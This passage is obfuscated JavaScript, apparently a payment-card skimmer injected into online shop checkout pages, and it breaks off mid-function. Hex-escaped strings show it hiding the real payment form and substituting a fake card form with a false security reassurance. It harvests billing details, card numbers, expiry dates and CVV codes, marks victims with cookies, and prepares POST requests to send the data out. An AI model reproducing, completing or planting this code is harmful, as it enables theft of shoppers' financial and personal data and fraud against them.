\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x6F\x72\x64\x65\x72\x5F\x6C\x6C\x78","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return 